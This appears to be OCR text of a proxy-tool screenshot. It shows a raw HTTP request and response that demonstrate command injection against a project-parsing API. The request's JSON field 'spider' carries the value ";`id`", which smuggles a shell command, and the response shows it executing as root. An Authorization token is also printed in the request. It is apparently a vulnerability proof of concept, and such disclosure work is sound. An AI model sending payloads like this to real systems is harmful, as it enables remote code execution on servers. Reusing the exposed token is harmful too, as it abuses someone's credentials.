 Request
Pretty Raw Hex \n
1 POST /api/project/1/parse HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Accept: application/json, text/plain, */*
6 Authorization: Token 0fb31a60728efd8e6398349bea36fa7629bd8df0
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKi
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Content-Length: 18
11
12 {
"spider":";`id`"
}
Response
Pretty Raw Hex Render \n
1
2
3
4
5
6
7
8
9
guments are required: spider\n/bin/sh: uid=0(root): command not found"